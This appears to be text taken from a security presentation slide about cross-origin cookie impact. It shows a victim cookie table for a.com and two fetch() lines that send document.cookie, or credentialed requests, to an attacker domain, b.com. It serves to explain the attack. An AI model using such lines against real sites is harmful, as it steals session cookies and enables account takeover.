 Cross-Origin impact with Cookies
Can we send valuable cookies to attacker’s cross-origin domain
(b.com)?
Victim origin: https://a.com
Name Value Domain Path Expi... Size HttpOnly Secure SameSite
lightstep_session_id 2b5... medi... / 202... 36 ✓ ✓ None
fetch("https://b.com/api/v1/pastebin?pasteval="+document.cookie)
fetch("https://b.com/api/v1/pastebin", {
credentials: ‘include’
})